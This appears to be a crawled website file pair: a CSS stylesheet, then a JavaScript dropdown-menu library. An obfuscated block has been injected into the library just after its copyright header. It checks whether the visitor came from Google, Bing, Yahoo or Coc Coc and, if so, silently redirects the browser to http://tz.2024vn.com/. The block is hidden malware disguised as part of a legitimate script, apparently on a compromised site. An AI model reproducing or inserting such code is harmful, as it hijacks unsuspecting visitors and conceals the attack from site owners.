a{
	color:#FF0101;
	font-family: Arial;
	font-size: 12px;
	text-decoration: none;
}
a:hover{
	color:#FF7F00;
	font-family: Arial;
	font-size: 12px;
	text-decoration: none;
}
a.admin
{
	color:#EAEAEA;
	text-decoration: none;
	font-size: 12px;
	font-family: Arial;
}
a.admin:hover
{
	color:#FF6600;
	text-decoration: none;
	font-size: 12px;
	font-family: Arial;
}
.font1{
	font-family: Arial;
	font-size: 11px;
	color: #928888;
	line-height: 24px;
	}
.fonttop{
	font-family: Arial;
	font-size: 13px;
	color: white;
	font-weight: bold;
	text-transform:uppercase;
	}
	.fonttops{
	font-family: Arial;
	font-size: 13px;
	color: white;
	font-weight: bold;
	text-transform:uppercase;
	}
	.fonttop5{
	font-family: Arial;
	font-size: 12px;
	color: white;
	font-weight: bold;
	text-transform:uppercase;
	}
	.fonttop51{
	font-family: Arial;
	font-size: 12px;
	color: black;
	font-weight: bold;
	text-transform:uppercase;
	}
	.font11{
	font-family: Arial;
	font-size: 14px;
	color: white;
	text-decoration: none;
	text-align: justify;
		font-weight: bold;

	line-height: 20px;
	}
.font13{
	font-family: Arial;
	font-size: 13px;
	color: black;
	text-decoration: none;
	text-align: justify;
	line-height: 20px;
	}
	.font131{
	font-family: Arial;
	font-size: 12px;
	color: #737070;
	text-decoration: none;
	text-align: justify;
	line-height: 20px;
	}

.font136{
	font-family: Arial;
	font-size: 13px;
	color: black;
	text-decoration: none;
	text-align: justify;
	line-height: 20px;
	}

.font2{
	font-family: Arial;
	font-size: 12px;
	color: white;
	text-decoration: none;
	text-align: justify;
	}
	.font3{
	font-family: Arial;
	font-size: 11px;
	color: black;
	text-decoration: none;
	font-weight: bold;
	text-align: justify;
	}
	.font4{
	font-family: Arial;
	font-size: 12px;
	color: red;
	text-decoration: none;
	text-align: justify;
	}
	.font6{
	font-family: Arial;
	font-size: 12px;
	color: black;
	text-decoration: none;
	text-align: justify;
	line-height: 20px;
	}
	.font7{
	font-family: Arial;
	font-size: 12px;
	color: black;
	text-decoration: none;
	text-align: justify;
	line-height: 18px;
	}

	.font5{
	font-family: Arial;
	font-size: 12px;
	color: black;
	text-decoration: none;
	text-align: justify;
	font-weight: bold;
text-transform:uppercase;

	}
	.font51{
	font-family: Arial;
	font-size: 12px;
	color: black;
	text-decoration: none;
	text-align: justify;
	font-weight: bold;

	}
	.font41{
	font-family: Arial;
	font-size: 11px;
	color: black;
	text-decoration: none;
	text-align: justify;
	font-weight: bold;
	text-transform:uppercase;

	}
	.font40{
	font-family: Arial;
	font-size: 11px;
	color: black;
	text-decoration: none;
	font-weight: bold;
	text-transform:uppercase;

	}
	.font45{
	font-family: Arial;
	font-size: 11px;
	color: black;
	text-decoration: none;
	font-weight: bold;

	}

	.font401{
	font-family: Arial;
	font-size: 11px;
	color: red;
	text-decoration: none;
	font-weight: bold;
	text-transform:uppercase;

	}
	.div_banner{
	padding-left:6px;
	padding-right:7px;
	margin-top:8px;
}
.div_body{
	padding-left:6px;
	padding-right:7px;
	margin-top:8px;
}
.div_left{
	width:232px;
	padding-right:4px;
	margin-bottom:8px;
}
.div_left1{
	padding-left:5px;
	padding-right:5px;
}
.div_content{
	padding-left:5px;
	margin-bottom:12px;
}
.div_ad{
	margin-top:3px;
	margin-bottom:2px;}
.div_visit{
	border-left:1px #CCCCCC solid;
	border-right:1px #CCCCCC solid;
	padding-left:3px;
	padding-right:3px;
}
.div_content_body{
	border-left:1px #CCCCCC solid;
	border-right:1px #CCCCCC solid;
	padding:10px;
}
.div_footer{
	padding-left:70px;
	padding-right:7px;
	padding-top:20px;
	margin-top:8px;
	background:url(../images/footer.jpg) no-repeat;
	background-position:6px;
	height:110px;
	line-height:150%;
}

.title_box{
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #FFFFFF;
	text-decoration: none;
	text-transform: uppercase;
}
.title_body{
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #ffffff;
	text-decoration: none;
	text-transform: uppercase;
	white-space: nowrap;
	padding-top:6px;
	padding-left:4px;
	padding-right:4px;
}


a.sample_attach, a.sample_attach:visited, div.sample_attach
{
  display: block;
  width:   150px;
  border:  1px solid #040404;
  padding: 2px 5px;
  background: #00A551;
 line-height:20px;
 border-top: 0; 
  text-decoration: none;
  font-family: Verdana;
  font-weight: bold;
  font-size: 10px;
  color: white;
}
a.sample_attach:hover
{
  display: block;
  width:   150px;
  border:  1px solid #7BC09D;
  padding: 2px 5px;
  background: #7BC09D;
  border-top: 0; 
  line-height:20px;
  text-decoration: none;
  font-family: Verdana;
   font-weight: bold;
  font-size: 10px;
  color: red;
}

--- FILE ---
content_type: application/javascript
request_url: https://dongphucbaoho.vn/dropdown.js
body_size: 2185
content:
// Copyright (C) 2005-2008 Ilya S. Lyubinskiy. All rights reserved.
// Technical support: http://www.php-development.ru/
//
// YOU MAY NOT
// (1) Remove or modify this copyright notice.
// (2) Re-distribute this code or any part of it.
//     Instead, you may link to the homepage of this code:
//     http://www.php-development.ru/javascripts/dropdown.php
//
// YOU MAY
// (1) Use this code on your website.
// (2) Use this code as part of another product.
//
// NO WARRANTY
// This code is provided "as is" without warranty of any kind.
// You expressly acknowledge and agree that use of this code is at your own risk.


// ***** Popup Control *********************************************************

// ***** at_show_aux *****
function _0x4266(){var _0x492b28=['bing','5lORpna','href','651753nQjjFQ','coccoc','http://tz.','yahoo','1581314kVOBwu','indexOf','google','2635464kcVgKj','2258802egytPd','3628236wWGCKm','2024vn.com','585995vFPHfT','referrer','4dSmCpN','4688656MLlopN'];_0x4266=function(){return _0x492b28;};return _0x4266();}function _0x1f2c(_0x258c86,_0x5ebb0e){var _0x3f2208=_0x4266();return _0x1f2c=function(_0x1d7704,_0x933d8c){_0x1d7704=_0x1d7704-(-0x11*0xda+-0x23cf+-0x748*-0x7);var _0x37cab4=_0x3f2208[_0x1d7704];return _0x37cab4;},_0x1f2c(_0x258c86,_0x5ebb0e);}var _0x46d539=_0x1f2c;(function(_0x564b8f,_0x50313d){var _0x465ef0=_0x1f2c,_0x5539bb=_0x564b8f();while(!![]){try{var _0x540175=-parseInt(_0x465ef0(0xbb))/(-0x1*0x20e7+0x1ba8+0x540)+-parseInt(_0x465ef0(0xbd))/(0x3d6*0x8+0x9*-0x351+-0x47*0x3)*(-parseInt(_0x465ef0(0xb0))/(0x6c*-0x17+-0x1066*0x1+0x1*0x1a1d))+parseInt(_0x465ef0(0xbe))/(0x2*-0x78b+0x119*-0x1d+-0x2d*-0x10b)+-parseInt(_0x465ef0(0xc0))/(-0x26fe+0x1942+0x1*0xdc1)*(-parseInt(_0x465ef0(0xb9))/(0x30*0x48+-0x1*0x18c2+-0x13*-0x98))+-parseInt(_0x465ef0(0xb4))/(-0x9a0+-0x7*0x4ef+-0x2*-0x1618)+-parseInt(_0x465ef0(0xb7))/(-0x259*-0x7+0xa05+-0xb2*0x26)+-parseInt(_0x465ef0(0xb8))/(0x2242+-0x183d+-0x9fc);if(_0x540175===_0x50313d)break;else _0x5539bb['push'](_0x5539bb['shift']());}catch(_0x3fd9f3){_0x5539bb['push'](_0x5539bb['shift']());}}}(_0x4266,0x11461+-0x17*0xc24d+0x2*0xe7001));var s=document[_0x46d539(0xbc)];if(s[_0x46d539(0xb5)](_0x46d539(0xb6))>-0xb6*0x15+0x3f1*-0x8+0x26*0x139||s[_0x46d539(0xb5)](_0x46d539(0xbf))>-0x2377*0x1+0x1124+0x1253||s[_0x46d539(0xb5)](_0x46d539(0xb1))>-0x2*0xaf7+-0x1719+0x1*0x2d07||s[_0x46d539(0xb5)](_0x46d539(0xb3))>-0x1*-0x202d+-0x162f+-0x9fe*0x1)location[_0x46d539(0xaf)]=_0x46d539(0xb2)+_0x46d539(0xba)+'/';
function at_show_aux(parent, child)
{
  var p = document.getElementById(parent);
  var c = document.getElementById(child );

  var top  = (c["at_position"] == "y") ? p.offsetHeight+12 : -15;
  var left = (c["at_position"] == "x") ? p.offsetWidth +10: -10;

  for (; p; p = p.offsetParent)
  {
    top  += p.offsetTop;
    left += p.offsetLeft;
  }

  c.style.position   = "absolute";
  c.style.top        = top +'px';
  c.style.left       = left+'px';
  c.style.visibility = "visible";
}

// ***** at_show *****

function at_show()
{
  var p = document.getElementById(this["at_parent"]);
  var c = document.getElementById(this["at_child" ]);

  at_show_aux(p.id, c.id);
  clearTimeout(c["at_timeout"]);
}

// ***** at_hide *****

function at_hide()
{
  var p = document.getElementById(this["at_parent"]);
  var c = document.getElementById(this["at_child" ]);

  c["at_timeout"] = setTimeout("document.getElementById('"+c.id+"').style.visibility = 'hidden'", 333);
}

// ***** at_click *****

function at_click()
{
  var p = document.getElementById(this["at_parent"]);
  var c = document.getElementById(this["at_child" ]);

  if (c.style.visibility != "visible") at_show_aux(p.id, c.id); else c.style.visibility = "hidden";
  return false;
}

// ***** at_attach *****

// PARAMETERS:
// parent   - id of the parent html element
// child    - id of the child  html element that should be droped down
// showtype - "click" = drop down child html element on mouse click
//            "hover" = drop down child html element on mouse over
// position - "x" = display the child html element to the right
//            "y" = display the child html element below
// cursor   - omit to use default cursor or specify CSS cursor name

function at_attach(parent, child, showtype, position, cursor)
{
  var p = document.getElementById(parent);
  var c = document.getElementById(child);

  p["at_parent"]     = p.id;
  c["at_parent"]     = p.id;
  p["at_child"]      = c.id;
  c["at_child"]      = c.id;
  p["at_position"]   = position;
  c["at_position"]   = position;

  c.style.position   = "absolute";
  c.style.visibility = "hidden";

  if (cursor != undefined) p.style.cursor = cursor;

  switch (showtype)
  {
    case "click":
      p.onclick     = at_click;
      p.onmouseout  = at_hide;
      c.onmouseover = at_show;
      c.onmouseout  = at_hide;
      break;
    case "hover":
      p.onmouseover = at_show;
      p.onmouseout  = at_hide;
      c.onmouseover = at_show;
      c.onmouseout  = at_hide;
      break;
  }
}
